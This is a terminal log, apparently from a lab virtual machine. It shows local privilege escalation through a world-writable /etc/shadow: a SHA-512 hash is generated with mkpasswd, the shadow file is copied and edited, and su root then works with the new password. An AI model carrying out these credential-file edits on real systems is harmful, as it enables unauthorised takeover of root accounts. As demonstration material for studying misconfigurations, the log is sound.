 sudo apt-get install whois
ubuntu@ubuntu-virtual-machine:~$ sudo apt-get install whois
[sudo] password for ubuntu:
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
下列【新】软件包将被安装：
  whois
升级了 0 个软件包，新安装了 1 个软件包，要卸载 0 个软件包，有 693 个软件包未被升级。
需要下载 30.2 kB 的软件包。
解压缩后会消耗掉 164 kB 的额外空间。
获取：1 http://cn.archive.ubuntu.com/ubuntu/ trusty/main whois amd64 5.1.1 [30.2 kB]
下载 30.2 kB，耗时 2秒 (15.0 kB/s)
正在选中未选择的软件包 whois。
(正在读取数据库 ... 系统当前共安装有 170864 个文件和目录。)
正准备解包 .../archives/whois_5.1.1_amd64.deb  ...
正在解包 whois (5.1.1) ...
正在处理用于 man-db (2.6.7.1-1) 的触发器 ...
正在设置 whois (5.1.1) ...
ubuntu@ubuntu-virtual-machine:~$ mkpasswd -m sha-512 newpassword
$6$p.wS9y3xl4i$Rh0DvYER94lLT/tnrdbO9l16Bn773.6peomyKGx0XZUreOX.BCZuJNwrr91h5HBOFmoGH7uJz.BfVnbdoKCE71
ubuntu@ubuntu-virtual-machine:~$ cp /etc/shadow /tmp/shadow.bak
ubuntu@ubuntu-virtual-machine:~$ vim /etc/shadow
ubuntu@ubuntu-virtual-machine:~$ ls -l /etc/shadow
-rw-rw-rw- 1 root shadow 1198 10月 10 16:20 /etc/shadow
ubuntu@ubuntu-virtual-machine:~$ su root
密码：
su：认证失败
ubuntu@ubuntu-virtual-machine:~$ su root
密码：
su：认证失败
ubuntu@ubuntu-virtual-machine:~$ su root
密码：
root@ubuntu-virtual-machine:/home/ubuntu# exit
ubuntu@ubuntu-virtual-machine:~$ su root
密码：
newpassword
root@ubuntu-virtual-machine:/home/ubuntu#